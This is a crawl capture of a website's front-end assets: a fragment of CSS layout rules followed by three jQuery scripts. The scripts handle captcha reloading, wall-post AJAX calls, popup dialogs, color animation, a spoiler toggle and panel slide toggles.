.underfooter a:hover{text-decoration:underline;color:black;}
h1{border-radius:8px 8px 0 0;color:#677577;display:block;font-size:22px;font-weight:bold;height:100%;line-height:30px;margin-bottom:15px;}
.like{height:40px;padding:0 0 0 19px;margin-top:30px;border-bottom:2px solid #f0f3f4;border-top:2px solid #dee1e2;}
.like li{list-style:none;float:left;margin:10px 0 0 0;max-width:100px;}
.like li.like1{width:100px;margin-right:20px;}
.like li.like2{width:100px;margin-right:5px;}
.like li.like3{margin-right:36px;margin-top:11px;}
.like li.like4{margin-top:11px;}

    @media screen and (max-width:479px) {
    html *{
    max-width:100%;
    min-width: 0;
    }
    #topmenu .menu {
    background: #E8E8E8;
    }
    img {
    height: auto;
    }
    a.mod_latest_title {
    font-size: 140%;
    }
    .grid_4, .container_12 .grid_4 {
    width: 100%;
    }
    .container_12 .grid_12, .container_16 .grid_16{
    margin:0;
    }
    .mobileNoDisplay{
    display:none;
    }
    }

--- FILE ---
content_type: application/javascript
request_url: https://fxbook.su/core/js/common.js
body_size: 2711
content:
function reloadCaptcha(a){$("img#"+a).attr("src","/includes/codegen/cms_codegen.php?"+Math.random())}function centerLink(a){$("div.component").css({opacity:.4,filter:"alpha(opacity=40)"}),$.post(a,function(a){$("div.component").html(a),$("div.component").css({opacity:1,filter:"alpha(opacity=100)"})})}function deleteWallRecord(a,b,c,d){core.confirm(LANG_CONFIRM_DEL_POST_ON_WALL,null,function(){$("#wall_entry_"+c).css("background","#FFAEAE").fadeOut(),$.post("/core/ajax/wall.php",{target_id:b,component:a,do_wall:"delete",csrf_token:d,record_id:c},function(a){a&&wallPage(1)})})}function addWall(a,b){core.message(LANG_NEW_POST_ON_WALL),$.post("/core/ajax/wall.php",{target_id:b,component:a,do_wall:"add"},function(a){0==a.error?($("#popup_message").html(a.html),$("#popup_progress").hide(),$("#popup_ok").val(LANG_ADD).show(),$("#popup_ok").click(function(){$("#popup_ok").prop("disabled",!0),$(".ajax-loader").show();var a={success:doaddWall};$("#add_wall_form").ajaxSubmit(a)})):core.alert(a.text,LANG_ERROR)},"json")}function doaddWall(a,b,c,d){$(".ajax-loader").hide(),$(".sess_messages").fadeOut(),"success"==b?0==a.error?(core.box_close(),wallPage(1)):($("#error_mess").html(a.text),$(".sess_messages").fadeIn(),$("#popup_ok").prop("disabled",!1)):core.alert(b,LANG_ERROR)}function wallPage(a){var b=$("div.wall_body input[name=target_id]").val(),c=$("div.wall_body input[name=component]").val();$("div.wall_body").css({opacity:.5,filter:"alpha(opacity=50)"}),$.post("/core/ajax/wall.php",{target_id:b,component:c,page:a},function(a){$("div.wall_body").html(a),$("div.wall_body").css({opacity:1,filter:"alpha(opacity=100)"})})}function setLang(a){$("body").append('<form id="lform" style="display:none" method="post" action="/set_lang.php"><input type="hidden" name="lang" value="'+a+'"/></form>'),$("#lform").submit()}!function(a){function b(a){var b;return a&&a.constructor==Array&&3==a.length?a:(b=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(a))?[parseInt(b[1]),parseInt(b[2]),parseInt(b[3])]:(b=/rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(a))?[2.55*parseFloat(b[1]),2.55*parseFloat(b[2]),2.55*parseFloat(b[3])]:(b=/#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(a))?[parseInt(b[1],16),parseInt(b[2],16),parseInt(b[3],16)]:(b=/#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(a))?[parseInt(b[1]+b[1],16),parseInt(b[2]+b[2],16),parseInt(b[3]+b[3],16)]:colors[jQuery.trim(a).toLowerCase()]}function c(a,c){var d;do{if(d=jQuery.curCSS(a,c),""!=d&&"transparent"!=d||jQuery.nodeName(a,"body"))break;c="backgroundColor"}while(a=a.parentNode);return b(d)}core={verticalOffset:-390,horizontalOffset:0,repositionOnResize:!0,overlayOpacity:.2,overlayColor:"#ffffff",draggable:!0,dialogClass:null,alert:function(a,b,c){null==b&&(b=LANG_ATTENTION),this._show_mess(b,a,null,"alert",function(a){c&&c(a)})},confirm:function(a,b,c){null==b&&(b=LANG_CONFIRM),this._show_mess(b,a,null,"confirm",function(a){a&&c(a)})},prompt:function(a,b,c,d){null==c&&(c="Prompt"),this._show_mess(c,a,b,"prompt",function(a){d&&d(a)})},message:function(a){null==a&&(a=""),this._show_mess(a,"","","message")},box_close:function(){a("#popup_container").fadeOut(200,function(){a("#popup_overlay, #popup_container").remove()})},_show_mess:function(b,c,d,e,f){a("#popup_container").length>0&&a("#popup_overlay, #popup_container").remove();var g="<div id='popup_container'><table><tbody><tr><td class='tl'/><td class='b'/><td class='tr'/></tr><tr><td class='b'/><td class='body'><div class='popup_title_wrap'><div class='popup_x_button'/><div id='popup_title'/></div><div id='popup_progress'><img src='/images/progress.gif' alt="+LANG_LOADING+"'...' /></div><div id='popup_content'/><div id='popup_message'/><div id='popup_panel'><span class='ajax-loader'>&nbsp;</span><div id='popup_info'/><input id='popup_ok' type='button' class='button_yes' value='"+LANG_CONTINUE+"'/><input id='popup_cancel' type='button' class='button_no' value='"+LANG_CANCEL+"'/><input id='popup_close' type='button' class='button_no' value='"+LANG_CLOSE+"'/></div></td><td class='b'/></tr><tr><td class='bl'/><td class='b'/><td class='br'/></tr></tbody></table></div>";this._overlay("show"),a("body").append(g),a("#popup_panel input").hide(),this.dialogClass&&a("#popup_container").addClass(this.dialogClass);var h=navigator.userAgent,i=0,j=!1;if(h.indexOf("MSIE")!=-1){j=!0;var k=/.+(MSIE)\s(\d\d?)(\.?\d?).+/i;i=h.replace(k,"$2")}var l=j&&i<=6||a(window).height()<480||a(window).width()<700?"absolute":"fixed";switch(a("#popup_container").css({position:l,zIndex:999,padding:0,margin:0}),a("#popup_title").text(b),a("#popup_content").addClass(e),a("#popup_message").text('<span class="box_message_content">'+c+"</span>"),a("#popup_message").html(a("#popup_message").text().replace(/\n/g,"<br />")),a("#popup_container").css({minWidth:a("#popup_container").outerWidth(),maxWidth:a("#popup_container").outerWidth()}),this._reposition(),this._maintainPosition(!0),e){case"alert":a("#popup_close").show(),a("#popup_close, .popup_x_button").click(function(){core.box_close(),f(!0)}),a("#popup_close").keypress(function(b){27!=b.keyCode&&13!=b.keyCode||a("#popup_close").trigger("click")}),a("#popup_close").focus().select();break;case"confirm":a("#popup_ok, #popup_cancel").show(),a("#popup_ok").click(function(){f&&f(!0)}),a("#popup_cancel ,#popup_close, .popup_x_button").click(function(){core.box_close(),f(!1)}),a("#popup_ok").click(function(){core.box_close()}),a("#popup_cancel").focus().select();break;case"prompt":a("#popup_message").append('<input id="popup_prompt" name="popup_prompt" value="'+d+'"/>'),a("#popup_prompt").width(a("#popup_message").width()),a("#popup_ok").val(LANG_SEND),a("#popup_ok, #popup_cancel").show(),a("#popup_ok").click(function(){var b=a("#popup_prompt").val();b&&f&&f(b)}),a("#popup_cancel, .popup_x_button").click(function(){core.box_close(),f&&f(null)}),a("#popup_prompt, #popup_ok, #popup_close").keypress(function(b){27==b.keyCode&&a("#popup_cancel").trigger("click")}),a("#popup_prompt").focus().select();break;case"message":a("#popup_cancel, #popup_progress").show(),a("#popup_cancel ,#popup_close, .popup_x_button").focus().select().click(function(){core.box_close()})}},_overlay:function(b){switch(b){case"show":this._overlay("hide"),a("body").append('<div id="popup_overlay"></div>'),a("#popup_overlay").css({position:"absolute",zIndex:998,top:0,left:0,width:"100%",height:a(document).height(),background:this.overlayColor,opacity:this.overlayOpacity});break;case"hide":a("#popup_overlay").remove()}},_reposition:function(){var b=window.screen.availHeight/2+this.verticalOffset,c=a(window).width()/2-a("#popup_container").outerWidth()/2+this.horizontalOffset;b<0&&(b=0),c<0&&(c=0),a("#popup_container").css({top:b,left:c});var d=navigator.userAgent,e=0,f=!1;if(d.indexOf("MSIE")!=-1){f=!0;var g=/.+(MSIE)\s(\d\d?)(\.?\d?).+/i;e=d.replace(g,"$2")}(f&&e<=6||a(window).height()<480||a(window).width()<700)&&(b+=a(window).scrollTop()),a("#popup_overlay").height(a(document).height())},_maintainPosition:function(b){if(this.repositionOnResize)switch(b){case!0:a(window).bind("resize",this._reposition);break;case!1:a(window).unbind("resize",this._reposition)}},show_popup_info:function(b,c){this._popup_info(c),a("#popup_info").text(b).show()},hide_popup_info:function(){this.show_popup_info(""),a("#popup_info").text("").hide()},_popup_info:function(b){a("#popup_info").hide(),a("#popup_info").attr("class",b)},show_error_field:function(a){a.animate({backgroundColor:"#e6a4a4"},{duration:200}),a.animate({backgroundColor:"#ffffff"},{duration:200}),a.css({border:"1px solid red"})},hide_error_field:function(a){a.css({border:"1px solid #aaa"})}},jQuery.each(["backgroundColor","borderBottomColor","borderLeftColor","borderRightColor","borderTopColor","color","outlineColor"],function(a,d){jQuery.fx.step[d]=function(a){0==a.state&&(a.start=c(a.elem,d),a.end=b(a.end)),a.elem.style[d]="rgb("+[Math.max(Math.min(parseInt(a.pos*(a.end[0]-a.start[0])+a.start[0]),255),0),Math.max(Math.min(parseInt(a.pos*(a.end[1]-a.start[1])+a.start[1]),255),0),Math.max(Math.min(parseInt(a.pos*(a.end[2]-a.start[2])+a.start[2]),255),0)].join(",")+")"}})}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://fxbook.su/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.js
body_size: -21
content:
$(function() {
$('.spoiler .title').click( function() {
$(".spoiler .body").toggle();
});
});

--- FILE ---
content_type: application/javascript
request_url: https://fxbook.su/templates/news/js/dc.js
body_size: 206
content:
$(document).ready(function(){$(".btn-slide1").click(function(){$("#panel1").slideToggle("600");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide2").click(function(){$("#panel2").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide3").click(function(){$("#panel3").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide4").click(function(){$("#panel4").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide5").click(function(){$("#panel5").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide6").click(function(){$("#panel6").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide7").click(function(){$("#panel7").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide8").click(function(){$("#panel8").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide9").click(function(){$("#panel9").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide10").click(function(){$("#panel10").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide11").click(function(){$("#panel11").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide12").click(function(){$("#panel12").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide13").click(function(){$("#panel13").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide14").click(function(){$("#panel14").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide100").click(function(){$("#panel100").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide15").click(function(){$("#panel15").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide16").click(function(){$("#panel16").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide17").click(function(){$("#panel17").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide18").click(function(){$("#panel18").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide19").click(function(){$("#panel19").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide20").click(function(){$("#panel20").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide21").click(function(){$("#panel21").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide22").click(function(){$("#panel22").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide23").click(function(){$("#panel23").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide24").click(function(){$("#panel24").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide25").click(function(){$("#panel25").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide26").click(function(){$("#panel26").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide27").click(function(){$("#panel27").slideToggle("slow");$(this).toggleClass("active");return false;});});